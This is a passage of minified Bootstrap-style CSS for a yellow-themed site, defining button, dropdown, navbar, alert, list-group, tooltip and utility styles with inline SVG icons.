rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 0 rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#333e48;border-color:#333e48}.btn-outline-dark:hover{color:#fff;background-color:#333e48;border-color:#333e48}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 0 rgba(51,62,72,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#333e48;border-color:#333e48}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 rgba(255,255,255,0),0 0 0 0 rgba(51,62,72,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#333e48;background-color:transparent}.btn-link{font-weight:400;color:#333e48;text-decoration:none}.btn-link:hover{color:#29323a}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{padding:.5rem 1rem;font-size:1.09375rem;border-radius:1.75rem}.btn-sm{padding:.25rem .5rem;font-size:.765625rem;border-radius:1.25rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:12.5rem;padding:.5rem 0;margin:0;font-size:.875rem;color:#333e48;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:7px;box-shadow:0 .125rem .312rem rgba(0,0,0,.28)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1480px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:8px;vertical-align:-.125em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item,.dropdown-menu>li>a{display:block;width:100%;padding:.25rem 1.42rem;clear:both;font-weight:400;color:#333e48;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover,.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#2e3841;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active,.dropdown-menu>li>a.active,.dropdown-menu>li>a:active{color:#2e3841;text-decoration:none;background-color:#ecedee}.dropdown-item.disabled,.dropdown-item:disabled,.dropdown-menu>li>a.disabled,.dropdown-menu>li>a:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.42rem;margin-bottom:0;font-size:.765625rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.42rem;color:#333e48}.dropdown-menu-dark{color:#ddd;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item,.dropdown-menu-dark .dropdown-menu>li>a{color:#ddd}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-menu>li>a:focus,.dropdown-menu-dark .dropdown-menu>li>a:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active,.dropdown-menu-dark .dropdown-menu>li>a.active,.dropdown-menu-dark .dropdown-menu>li>a:active{color:#2e3841;background-color:#ecedee}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled,.dropdown-menu-dark .dropdown-menu>li>a.disabled,.dropdown-menu-dark .dropdown-menu>li>a:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#ddd}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#333e48;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#29323a}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:1.375rem;border-top-right-radius:1.375rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #ddd;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:1.375rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#fed700}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.category-icons-carousel-v2.navbar>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.31253125rem;padding-bottom:.31253125rem;margin-right:1rem;font-size:1.09375rem;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:1.375rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1480px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:1.375rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#665600;background-color:#fff7cc;border-color:#fff3b3}.alert-primary .alert-link{color:#524500}.alert-ec-primary{color:#665600;background-color:#fff7cc;border-color:#fff3b3}.alert-ec-primary .alert-link{color:#524500}.alert-ec-primary-d{color:#5c4e00;background-color:#faf3cc;border-color:#f8edb3}.alert-ec-primary-d .alert-link{color:#4a3e00}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#665600;background-color:#fff7cc;border-color:#fff3b3}.alert-warning .alert-link{color:#524500}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#1f252b;background-color:#d6d8da;border-color:#c2c5c8}.alert-dark .alert-link{color:#191e22}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#e9ecef;border-radius:1.375rem;box-shadow:inset 0 1px 2px rgba(0,0,0,.075)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#fed700;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:1.375rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333e48;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#333e48;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#fed700;border-color:#fed700}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1480px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:1.375rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:1.375rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#665600;background-color:#fff7cc}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#665600;background-color:#e6deb8}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#665600;border-color:#665600}.list-group-item-ec-primary{color:#665600;background-color:#fff7cc}.list-group-item-ec-primary.list-group-item-action:focus,.list-group-item-ec-primary.list-group-item-action:hover{color:#665600;background-color:#e6deb8}.list-group-item-ec-primary.list-group-item-action.active{color:#fff;background-color:#665600;border-color:#665600}.list-group-item-ec-primary-d{color:#5c4e00;background-color:#faf3cc}.list-group-item-ec-primary-d.list-group-item-action:focus,.list-group-item-ec-primary-d.list-group-item-action:hover{color:#5c4e00;background-color:#e1dbb8}.list-group-item-ec-primary-d.list-group-item-action.active{color:#fff;background-color:#5c4e00;border-color:#5c4e00}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#665600;background-color:#fff7cc}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#665600;background-color:#e6deb8}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#665600;border-color:#665600}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#1f252b;background-color:#d6d8da}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1f252b;background-color:#c1c2c4}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1f252b;border-color:#1f252b}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:1.375rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(254,215,0,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.714;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.765625rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:10px 10px;color:#fff;text-align:center;background-color:#000;border-radius:7px}.clearfix::after{display:block;clear:both;content:""}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width:1480px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.screen-reader-text,.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .125rem .312rem rgba(0,0,0,.28)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem 